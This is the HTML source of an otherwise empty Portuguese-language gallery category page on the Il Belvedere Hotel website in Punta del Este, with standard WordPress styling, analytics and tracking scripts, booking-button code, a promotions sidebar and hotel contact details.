a {}header #main_menu .navbar-nav .menu-item .dropdown-menu li:hover,header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {}header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .dropdown .dropdown-menu {}header #main_menu .navbar-nav .menu-item .dropdown-menu li a {color: #000000;}header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {}.top_menu {}.top_menu,.top_menu a {}.top_menu a:hover {}.top_menu .dropdown.open a {}.page-title h1,.page-title .breadcrumb,.page-title .breadcrumb a,.page-title .breadcrumb li,.page-title .breadcrumb li:after,.page-title .breadcrumb li:last-child,.page-title.page-title-image h1,.page-title.page-title-image .breadcrumb,.page-title.page-title-image .breadcrumb a,.page-title.page-title-image .breadcrumb li,.page-title.page-title-image .breadcrumb li:after,.page-title.page-title-image .breadcrumb li:last-child {color:#606060}.eb-page-header.eb-page-header-color {background:#f5f3f0;}.eb-page-header.eb-page-header-color,.eb-page-header.eb-page-header-color .title h1,.eb-page-header.eb-page-header-color .text-before-price,.eb-page-header.eb-page-header-color .per-night-text,.eb-page-header.eb-room-header .price-number,.eb-page-header.eb-page-header-color .eb-breadcrumbs,.eb-page-header.eb-page-header-color .eb-breadcrumbs li,.eb-page-header.eb-page-header-color .eb-breadcrumbs li a,.eb-page-header.eb-page-header-color .eb-breadcrumbs li:after {color:#606060}footer {background: #ffffff;color: #858a99;}footer .inner {border-color: #f0f0f0;}footer .inner .widget a,footer .widget_nav_menu ul li a:before {color: #858a99}footer .inner a:hover,footer .widget_nav_menu ul li a:hover:before {color: #014d36}footer .inner:focus {color: #102e40}footer .subfooter {background: #ffffff;color: #858a99;}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.color-overlay-slider rs-slide:after,.eb-page-header-image:after,.page .color-overlay:after {}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after {background: -webkit-gradient(linear, left bottom, right top, from(#0870f9), to(#ed6392));background: linear-gradient(to top right, #0870f9 0%, #ed6392 100%);} @media only screen and (max-width: 991px) {header .navbar-header .navbar-brand {padding: 15px 0;}header .navbar-header .navbar-brand img {max-height: 40px;}header .navbar-header .mobile_menu_btn {padding: 10px 0;} } @media only screen and (max-width: 764px){header #main_menu .navbar-nav li a, header #main_menu.mobile_menu .navbar-nav li a, header.transparent.nav_bg #main_menu .navbar-nav li a, header.transparent #main_menu .navbar-nav li a {color: #999;}}.transparent.nav_bg #main_menu .navbar-nav li a {color: #759981 !important;}.transparent.nav_bg #main_menu .navbar-nav li a:hover {color: #ccc !important;}p{line-height:20px;}.news-grid-item .details p {line-height: 1.2em;}.main_title h2{font-weight: 600;letter-spacing:0px;color: #759981 !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilbelvedere.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ilbelvedere.com\/pt-br\/","hash_tracking":"false","v4_id":"G-GMXZYGZGQZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAzMeWYqVzh4Yps75z78wZjPKTeSK119Ws&amp;ver=6.8.3" id="google-maps-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ilbelvedere.com/pt-br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilbelvedere.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,42,2;" />
<meta name="generator" content="Redux 4.1.24" /><!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-PSFLQ38');</script>

<!-- End Google Tag Manager -->	

<meta name="facebook-domain-verification" content="2elbv0r54enlzz8qazuxxsbl9ns3yt" />

<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '5354373011314984');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=5354373011314984&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>window.addEventListener('load', function(){
	let btnReservaMainMenu = document.querySelector('#main_menu ul .menu_button a')
    let urlReserva = "https://direct-book.com/properties/BelvedereHotelPuntadelEsteDirect"
    if(window.location.pathname.includes('/en/')){
        urlReserva+="?locale=en"	
    }else if (window.location.pathname.includes('/pt-br/')){
        urlReserva+="?locale=pt"
    }
	btnReservaMainMenu.href = urlReserva
})</script><script>window.addEventListener('load', function(){
	const main_title = document.querySelector('.main_title');
	
	const btnReserva = document.createElement('div');
	btnReserva.classList.add('hidden');
	btnReserva.style.marginBottom = "30px";
	const textBtn = window.location.pathname.includes('/en/')? 'BOOK ONLINE' : 'RESERVAS';
	btnReserva.innerHTML = `<a href="https://direct-book.com/properties/BelvedereHotelPuntadelEsteDirect" class="btn eb-btn" style="display:block" target="_blank"><i class="icon-calendar"></i>${textBtn}</a>`;
	
	
	if (!document.location.pathname.includes('/rooms/')){
		if (main_title){
			main_title.insertBefore(btnReserva, main_title.querySelector('h2'));
		}else{
			const elH2 = document.querySelector('h2')
			if(elH2){
				const padre = elH2.parentElement;
				padre.insertBefore(btnReserva, padre.querySelector('h2'));
				btnReserva.style.textAlign = "center";
			}
		}
		
	}else{
		const room_page = document.querySelector('.room-page .container');
		btnReserva.style.marginBottom = "40px";
		btnReserva.style.textAlign = "center";
		room_page.insertBefore(btnReserva, room_page.firstChild);
	}
	
	
	evaluateWindowSize();
	
	window.addEventListener('resize', evaluateWindowSize);
	
	function evaluateWindowSize(){
		const windowSize = window.innerWidth;
		
		if(windowSize >= 991){
			btnReserva.classList.add('hidden');
		}else{
			btnReserva.classList.remove('hidden');
		}
	}
	
})</script><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-180x180.png" />
<meta name="msapplication-TileImage" content="https://ilbelvedere.com/wp-content/uploads/2022/09/cropped-favion-ilbelvedere-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			header{
	font-weight: 500;
	/*font-size:13px;*/
}

#main_menu .navbar-nav li a{
     letter-spacing: .01em;
	 
	 }

#main_menu .navbar-nav .menu_button {
    padding: 30px 0;
	 
	  
}

.btn.eb-btn i{
   font-size:13px;
   	color:#fff !important;
}



.room-list-item.room-list-item-archive .btn{
	color:#102e40;
}

.room-list-item.room-list-item-archive .btn:hover{
	color:#fff;
	background:#014d36;
}

.room-list-item.room-list-item-archive .btn i{
	background:#014d36;
}

.room-list-item.room-list-item-archive .btn:hover i {
	color:#014d36;
}

/*p{
	color:#333 !important;
}*/

footer{
	background:#f6f6f6;
}

body{
	color:#333;
}

.news-grid-item .details h3 a{
	font-size:19px;
	color:#102e40;
}

.blog_post .details h1{
	font-size:25px;
	color:#102e40;
}

html .formcraft-css .fc-form .form-element .submit-cover .submit-button{
	font-size: 15px;
	text-transform:uppercase;
  font-family: 'Roboto', sans-serif;
	letter-spacing:0.3px;
	font-weight:500;
}

html .formcraft-css .powered-by{
	display:none;
}

html .formcraft-css .fc-form .form-element .field-cover.customText-cover h1{
	font-size:26px;
	font-family:"Frank Ruhl Libre", sans-serif;
	color:#759981;
}

input{
	 font-family: 'Roboto', sans-serif;
}

.submit-button:hover{
	background:#102e40 !important;
}

.mc4wp-form label{
	color:#999;
	 font-family: 'Roboto', sans-serif;
	font-weight:400;
}

.top_menu.transparent a:hover,
.top_menu.transparent a:focus,
.top_menu.transparent .dropdown.open a.select {
  color: #eee;
}

.news-grid-item .details .info{
	display:none;
}

.blog_post .details .info .meta_part{
	display:none;
}

/*.news-grid-item .details p{
	display:none;
}*/

/*.top_menu .top_menu_right li {
	margin-top:20px;
}*/

.top_menu.transparent{
	margin-top:20px;
}

@media only screen and (max-width: 767px){
	.top_menu.transparent{
		margin-top:10px;
}
}

@media only screen and (max-width: 767px){
	header.transparent nav#main_menu ul.navbar-nav li a{
		color:#999;
	}
}

@media only screen and (max-width: 767px){
	header.transparent nav#main_menu ul.navbar-nav li a:hover{
		color:#014d36;
	}
}

@media only screen and (max-width: 767px){
	header.transparent nav#main_menu ul.navbar-nav li.active a{
		color:#014d36;
	}
}

.button:hover,
.btn:hover,
.btn:focus,
.btn:active:focus{
	background-color:#014d36 !important;
	border-color:#014d36 !important;
	color:#fff !important;
}

.btn.eb-btn i:hover{
	color:#014d36 !important;
}





		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-eagle_gallery_category term-eventos-do-club-house term-81 wp-theme-zante wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSFLQ38"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<!-- PRELOADER -->

<div class="wrapper wide">


  <div class="top_menu ">
    <div class="container">
                <ul class="top_menu_right">
            
                          <li class="email hidden-xs"><i class="fa fa-envelope-o "></i> <a href="mailto:informes@ilbelvedere.com.ar">informes@ilbelvedere.com.ar</a></li>
            
           <!-- Polylang Language Switcher -->
                     <!-- WPML Language Switcher -->
                        <li class="language-switcher">
              <nav class="dropdown">
              <a href="#" class="dropdown-toggle select" data-hover="dropdown" data-toggle="dropdown">
              <img src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" alt="Português">
              Português<b class="caret"></b></a>
              <ul class="dropdown-menu">
                                <li>
                    <a href="https://ilbelvedere.com/eagle_gallery_category/eventos-club-house/">
                      <img src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18">
                      Español                    </a>
                  </li>
                                <li>
                    <a href="https://ilbelvedere.com/en/eagle_gallery_category/club-house-events/">
                      <img src="https://ilbelvedere.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18">
                      English                    </a>
                  </li>
                          </ul>
          </nav>
          </li>

                
      </ul>
    </div>
</div>

<!-- HEADER -->
<header class="fixed transparent ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle mobile_menu_btn" data-toggle="collapse" data-target=".mobile_menu" aria-expanded="false">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            
		<a class="navbar-brand light" href="https://ilbelvedere.com/pt-br/">
			<img src="https://ilbelvedere.com/wp-content/uploads/2023/04/Logo-verde-piedra-claro.png" height="50" style="height: 50px" alt="il Belvedere Hotel">
		</a>
		<a class="navbar-brand dark nodisplay" href="https://ilbelvedere.com/pt-br/">
			<img src="https://ilbelvedere.com/wp-content/uploads/2023/04/Logo-verde-piedra-claro.png" height="50" style="height: 50px" alt="il Belvedere Hotel">
		</a>         </div>
        <nav id="main_menu" class="mobile_menu navbar-collapse">
          

<ul id="menu-menu-il-belvedere-hotel-por" class="nav navbar-nav"><li class="mobile_menu_title" style="display:none;">Menu</li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514"><a href="https://ilbelvedere.com/pt-br/quartos/">Quartos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://ilbelvedere.com/pt-br/gastronomia/">Gastronomia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="https://ilbelvedere.com/pt-br/localizacao-2/">Localização</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://ilbelvedere.com/pt-br/eventos/">Eventos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a href="https://ilbelvedere.com/pt-br/servicos/">Serviços</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4571 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hotel <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4783"><a target="_blank" href="https://ilbelvedere.com/housing/">Housing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://ilbelvedere.com/pt-br/quem-somos-nos/">Quem somos nós</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://ilbelvedere.com/pt-br/sustentabilidade/">Sustentabilidade</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://ilbelvedere.com/pt-br/clube-das-criancas/">Kids Club</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://ilbelvedere.com/pt-br/galeria-2/">Galeria</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4605"><a href="https://ilbelvedere.com/pt-br/promos/">Promoções</a></li>
<li class="menu_button"><a href="https://direct-book.com/properties/BelvedereHotelPuntadelEsteDirect" class="btn eb-btn" target="_blank"><i class="icon-calendar"></i>RESERVAS</a></li></ul>
        </nav>
    </div>
</header>

<!-- PAGE HEADER -->

<div class="page-title " style="background:#f5f3f0">
  <div class="container">
      <div class="inner">
        <h1></h1>
        <ul id="" class="breadcrumb"><li class="item"><a href="https://ilbelvedere.com/pt-br/">Home</a></li><li class="item item-cat item-custom-post-type-"><a href=""></a></li><li class="item item-current">Eventos do Club House</li></ul>      </div>
  </div>
</div>


<main>
<div class="container">
<div class="row">
<!-- LEFT SIDEBAR -->
<!-- ARTICLES -->
<div class="col-md-9 ">
<!-- PAGINATION -->

</div>
<!-- RIGHT SIDEBAR -->
     <div class="col-md-3">
  <div class="sidebar">
    <div id="search-1" class="widget clearfix widget_search"><h4 class="widget-title">Procurar</h4><form class="sidebar-search" action="https://ilbelvedere.com/pt-br/" method="get">
	<input name="s" type="text" class="form-control" value="" placeholder="Procurar" />
	<button type="submit"><i class="las la-search"></i></button>
			<input type="hidden" name="lang" value="pt-br">
	</form>
</div>		<div id="zante_recent_posts_widget-1" class="widget clearfix zante_recent_posts_widget">		<h4 class="widget-title">Outras promoções</h4>                  <!-- ITEM -->
        <div class="recent-post-item">
          <div class="row">
            <!-- IMAGE -->
            <div class="col-md-6 col-sm-6 col-xs-6">
              <figure class="slide-right-hover">
                  <a href="https://ilbelvedere.com/pt-br/um-novo-espaco-para-voce-aproveitar-durante-todo-o-ano/">
                    <img src="https://ilbelvedere.com/wp-content/uploads/2025/09/piscina-720x520.jpeg" class="img-responsive" alt="Um novo espaço para você aproveitar durante todo o ano">
                  </a>
              </figure>
            </div>
            <!-- DETAILS -->
            <div class="col-md-6 col-sm-6 col-xs-6">
              <div class="details">
                <h6 class="title"><a href="https://ilbelvedere.com/pt-br/um-novo-espaco-para-voce-aproveitar-durante-todo-o-ano/">Um novo espaço para você aproveitar durante todo o ano</a></h6>
                              </div>
            </div>
          </div>
        </div>
                         <!-- ITEM -->
        <div class="recent-post-item">
          <div class="row">
            <!-- IMAGE -->
            <div class="col-md-6 col-sm-6 col-xs-6">
              <figure class="slide-right-hover">
                  <a href="https://ilbelvedere.com/pt-br/beneficios-em-nosso-restaurante-com-a-itau/">
                    <img src="https://ilbelvedere.com/wp-content/uploads/2023/02/Club-House-de-Lejos-Galeria-720x520.jpg" class="img-responsive" alt="Benefícios da ITAU no restaurante Il Belvedere">
                  </a>
              </figure>
            </div>
            <!-- DETAILS -->
            <div class="col-md-6 col-sm-6 col-xs-6">
              <div class="details">
                <h6 class="title"><a href="https://ilbelvedere.com/pt-br/beneficios-em-nosso-restaurante-com-a-itau/">Benefícios da ITAU no restaurante Il Belvedere</a></h6>
                              </div>
            </div>
          </div>
        </div>
                         <!-- ITEM -->
        <div class="recent-post-item">
          <div class="row">
            <!-- IMAGE -->
            <div class="col-md-6 col-sm-6 col-xs-6">
              <figure class="slide-right-hover">
                  <a href="https://ilbelvedere.com/pt-br/reduza-as-suas-milhas-para-uma-estadia-em-il-belvedere/">
                    <img src="https://ilbelvedere.com/wp-content/uploads/2025/01/Fotos_IlBlevedere_Nov2024-259-720x520.jpg" class="img-responsive" alt="Instalações e serviços do Il Belvedere">
                  </a>
              </figure>
            </div>
            <!-- DETAILS -->
            <div class="col-md-6 col-sm-6 col-xs-6">
              <div class="details">
                <h6 class="title"><a href="https://ilbelvedere.com/pt-br/reduza-as-suas-milhas-para-uma-estadia-em-il-belvedere/">Instalações e serviços do Il Belvedere</a></h6>
                              </div>
            </div>
          </div>
        </div>
           
		</div>    </div>
</div>
 </div>
</div>
</main>
<footer>
   <div class="inner">
      <div class="container">
         <div class="row">
                                    <div class="col-lg-4 col-md-6 col-sm-12">
                              <div id="zante_about_footer_widget-1" class="clearfix widget f-widget about-footer">                    <img src="https://ilbelvedere.com/wp-content/uploads/2022/06/logo-ilbelvedere-gris-footer-claro.png" alt="il Belvedere Hotel" class="mb5" style="height: 55px"  />
                <p></p>


    </div><div id="custom_html-2" class="widget_text clearfix widget f-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-media" style="padding-left:23px; ">
						<a href="https://es-la.facebook.com/ilbelvederepuntadeleste/" target="_blank" class="facebook"><i class="fa fa-facebook"></i></a>
																					<a href="https://www.instagram.com/ilbelvedere_punta/?hl=es" target="_blank" class="instagram"><i class="fa fa-instagram"></i></a>
									<a href="https://www.tripadvisor.es/Hotel_Review-g294066-d1462372-Reviews-Il_Belvedere-Punta_del_Este_Maldonado_Department.html" target="_blank" class="tripadvisor"><i class="fa fa-tripadvisor"></i></a>
									<a href="https://api.whatsapp.com/send?phone=59893937025" target="+59893937025" class="whatsapp"><i class="fa fa-whatsapp"></i></a>
					</div></div></div>                           </div>
                        <div class="col-lg-4 col-md-6 col-sm-12">
                              <div id="text-4" class="clearfix widget f-widget widget_text"><h3>Contato</h3>			<div class="textwidget"><p><span style="color:#759981">Il Belvedere Hotel</span></p>
<p style style="line-height: 100%">
<p>
<i class="las la-map-marker-alt"></i> <span style="padding-left:2px;">Rbla. Lorenzo Batlle y Calle Da Vinci</span><br />
<span style="padding-left:22px;">Parada 29 &#8211; Playa Brava</span><br />
<span style="padding-left:22px;">Punta del Este &#8211; Uruguay</span></p>
<p><i class="las la-phone"></i>  <span style="padding-left:2px;"> +598 4249 4817</span><br />
<i class="fa fa-whatsapp"></i>  <span style="padding-left:4px;"> </span> <a href="https://api.whatsapp.com/send?phone=59893937025"><span style="padding-left:2px;">+598 93 937025</span></a><br />
<i class="las la-envelope"></i> <span style="padding-left:4px;"></span>  <a href="mailto:informes@ilbelvedere.com.ar">informes@ilbelvedere.com.ar</a></p>
</div>
		</div>                           </div>
                        <div class="col-lg-4 col-md-6 col-sm-12">
                              <div id="text-3" class="clearfix widget f-widget widget_text"><h3>ASSINATURA DE NEWSLETTER</h3>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4449" method="post" data-id="4449" data-name="Subscrever" ><div class="mc4wp-form-fields"><input type="email" class="form-control" name="EMAIL" placeholder="Introduza o seu e-mail" required="">

<button type="submit" class="button"><i class="fa fa-paper-plane-o" aria-hidden="true"></i></button>

<!--<label>
  <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">
  Li e aceito os vossos termos e condições
</label>-->

<label>Inscreva-se para receber as últimas notícias.</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768299589" /><input type="hidden" name="_mc4wp_form_id" value="4449" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                           </div>
                     </div>
      </div>
   </div>
   <div class="subfooter">
      <div class="container">
         <div class="row">
            <div class="col-sm-6 col-sm-push-6">
               <div class="pull-right m-center">
                  <div class="social_media">
                                                                                                                                                </div>
                  <!-- Footer Language Switcher -->
                  <div class="footer-language-switcher">
                     <!-- Polylang Language Switcher -->
                                          <!-- WPML Language Switcher -->
                                          <span class="selected-language">
                     <i class="las la-globe"></i>
                     Português
                     </span>
                     <div class="language-switcher">
                        <div class="language-switcher-title">
                           Languages                        </div>
                        <div class="lang-items">
                                                      <div class="lang-item active">
                              <a href="https://ilbelvedere.com/pt-br/eagle_gallery_category/eventos-do-club-house/">
                              Português                              </a>
                           </div>
                                                      <div class="lang-item ">
                              <a href="https://ilbelvedere.com/eagle_gallery_category/eventos-club-house/">
                              Español                              </a>
                           </div>
                                                      <div class="lang-item ">
                              <a href="https://ilbelvedere.com/en/eagle_gallery_category/club-house-events/">
                              English                              </a>
                           </div>
                                                   </div>
                     </div>
                                                            </div>
               </div>
            </div>
            <div class="col-sm-6 col-sm-pull-6">
               <div class="copyrights">
                                    © 2022 il Belvedere Hotel. Todos os direitos reservados.                                 </div>
            </div>
         </div>
      </div>
   </div>
</footer>
<div id="back_to_top" class="left">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/pt-br\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zante\/*","\/pt-br\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>
<div class="joinchat joinchat--right" data-settings='{"telephone":"59893937025","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola, visité https://ilbelvedere.com/pt-br/eagle_gallery_category/eventos-do-club-house/ y quería obtener más información y tarifas.","message_hash":"6ad5e47b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Converse conosco Abrir bate-papo">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Converse conosco</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
